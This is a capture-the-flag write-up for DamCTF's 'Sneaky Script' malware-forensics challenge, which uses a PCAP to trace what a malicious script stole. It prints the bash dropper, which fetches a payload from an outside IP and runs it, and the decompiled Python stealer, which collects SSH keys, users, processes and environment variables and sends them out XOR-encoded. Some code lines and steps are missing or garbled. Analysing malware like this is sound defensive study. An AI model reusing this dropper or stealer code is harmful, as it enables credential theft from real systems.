title: Sneaky Script
date: Nov 09, 2021
tags: Writeups DamCTF Malware

# Sneaky Script

``````241 solves / 333 points

We recovered a malicious script from a victim environment. Can you figure out what it did, and if any sensitive information was exfiltrated? We were able to export some PCAP data from their environment as well.

Joined files:
evidence.pcapng
mal.sh

Author: captainGeech``````

For this challenge, we had to find how and which sensitive information has been exfiltrate from a victim environment. As research elements, we had 2 files, one .sh script that have been found a the victim machine and a pcap containing a capture of the network traffic. Let's start by giving a look to the script.

``````#!/bin/bash

rm -f "\${BASH_SOURCE}"

which python3 >/dev/null
if [[ \$? -ne 0 ]]; then
exit
fi

which curl >/dev/null
if [[ \$? -ne 0 ]]; then
exit
fi

mac_addr=\$(ip addr | grep 'state UP' -A1 | tail -n1 | awk '{print \$2}')

curl 54.80.43.46/images/banner.png?cache=\$(base64 <<< \$mac_addr) -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36" 2>/dev/null | base64 -d > /tmp/.cacheimg
python3 /tmp/.cacheimg
rm -f /tmp/.cacheimg``````

As we can see, it curl a file on a webserver and the executing it using python3 commands. That let us suppose that we have to find the python script on the .pcap file.

Opening the file using wireshark give us a lot of traffic, almost 5300 lines of queries. Obviously, It would be annoying to check them one by one, so we're going to use a wireshark's feature.

1)2)Perfect! We find 3 files:

• banner.png%3fcache=NGI6ZTE6ZDY6YTg6NjY6YmUK
• upload(1) The first must be the python file, as we saw the query in the .sh, the second should be the exfiltrate data, but for the moment we can't read it and the last contain "OK", probably the finish code of the exfiltration.

We now face a problem, the "banner.png%3fcache=NGI6ZTE6ZDY6YTg6NjY6YmUK" is unreadable... At this point, in this situation, there is two options, there is a mistake inside the challenge or it is a .pyx file which are precompiled python files. We can decompile .pyc files using uncompyle6.

``uncompyle6 banner.png%3fcache=NGI6ZTE6ZDY6YTg6NjY6YmUK > mal.py``

Output file:

``````import array, base64, fcntl, http.client, json, re, socket, struct, os, uuid

def get_net_info():
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
g = array.array('B', b'\x00' * 4096)
y = struct.unpack('iL', fcntl.ioctl(s.fileno(), 35090, struct.pack('iL', 4096, g.buffer_info())))
n = g.tobytes()
a = []
for i in range(0, y, 40):
c = n[i:i + 16].split(b'\x00', 1)
c = c.decode()
m = n[i + 20:i + 24]
v = f"{m}.{m}.{m}.{m}"
a.append((c, v))

return a

def get_users():
with open('/etc/passwd', 'r') as (f):
x = [x.strip() for x in f.readlines()]
g = []
for z in x:
a = z.split(':')
if int(a) < 1000 or int(a) > 65000:
if a != 'root':
continue
g.append((a, a, a, a))

return g

def get_proc():
n = []
a = os.listdir('/proc')
for b in a:
try:
int(b)
with open(f"/proc/{b}/cmdline", 'rb') as (f):
n.append((b, x, s))
except:
continue

return n

def get_ssh(u):
s = []
try:
x = os.listdir(u + '/.ssh')
for y in x:
try:
with open(f"{u}/.ssh/{y}", 'r') as (f):
except:
continue
except:
pass

return s

def build_output(net, user, proc, ssh):
out = {}
out['net'] = net
out['proc'] = proc
out['env'] = dict(os.environ)
out['user'] = []
for i in range(len(user)):
out['user'].append({'info':user[i],  'ssh':ssh[i]})

return out

def send(data):
c = http.client.HTTPConnection('34.207.187.90')
p = json.dumps(data).encode()
k = b'8675309'
d = bytes([p[i] ^ k[(i % len(k))] for i in range(len(p))])
x = c.getresponse()

def a():
key = ':'.join(re.findall('..', '%012x' % uuid.getnode()))
if '4b:e1:d6:a8:66:be' != key:
return
net = get_net_info()
user = get_users()
proc = get_proc()
ssh = []
for _, _, a, _ in user:
ssh.append(get_ssh(a))

data = build_output(net, user, proc, ss)h
send(data)

try:
a()
except:
pass``````

Nice! We get back the python code! After looking at the file, we could find out an interesting function:

``````def send(data):
c = http.client.HTTPConnection('34.207.187.90')
p = json.dumps(data).encode()
k = b'8675309'
d = bytes([p[i] ^ k[(i % len(k))] for i in range(len(p))])
x = c.getresponse()``````

As we can see, it is used to xor data using "8675309" key and the post it as upload. Because A ? B ? B = A, we simply need to xor upload file with the same key to get data back!

Script:

``````from base64 import b64decode

def unXOR(xorKey, fileName, outputName):
cypher_text = bytearray(b64decode(cypher_text))

for i in range(len(cypher_text)):
cypher_text[i] ^= ord(xorKey[i % len(xorKey)])

open(outputName, 'wb').write(cypher_text)
print(f'[+] Conversion {fileName} finsh [+]')

if __name__ == '__main__':
``Flag: dam{oh_n0_a1l_muh_k3y5_are_g0n3}``